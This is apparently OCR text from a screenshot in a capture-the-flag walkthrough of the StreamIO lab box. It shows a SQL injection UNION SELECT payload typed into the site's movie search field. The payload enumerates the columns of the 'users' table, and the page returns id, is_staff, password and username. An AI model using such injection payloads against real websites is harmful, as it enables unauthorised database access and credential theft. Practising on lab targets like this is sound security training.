 Streamio
No es seguro https://watch.streamio.htb/search.php
7
STREAMIO
Search for a movie:
test' union select 1,name,3,4,5,6 from streamio.sys.columns where object_id = object_id('users');-- - Search
id 3 Watch
is_staff 3 Watch
password 3 Watch
username 3 Watch